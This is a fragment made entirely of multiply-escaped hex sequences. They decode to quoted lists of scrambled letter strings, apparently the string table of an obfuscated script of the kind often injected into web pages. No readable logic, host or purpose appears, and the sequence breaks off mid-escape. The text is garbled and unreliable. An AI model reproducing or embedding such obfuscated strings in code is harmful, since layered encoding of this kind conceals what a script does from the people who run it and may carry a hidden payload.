\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\